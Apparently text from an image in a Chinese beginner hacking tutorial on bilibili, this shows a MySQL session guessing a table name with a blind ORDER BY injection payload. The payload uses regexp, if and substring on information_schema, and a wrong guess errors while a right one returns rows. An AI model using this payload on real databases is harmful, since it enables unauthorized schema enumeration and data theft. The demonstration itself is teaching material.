 黑客入门101 bilibili
猜解当前数据库的表名
mysql>
mysql> select name from student order by (select 1 regexp if(substring((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1)='r',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>
mysql> select name from student order by (select 1 regexp if(substring((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1)='s',1,0x00));
+----------+
| name     |
+----------+
| hanhan   |
| pupu     |
| fangfang |
| lanlan   |
+----------+
4 rows in set (0.00 sec)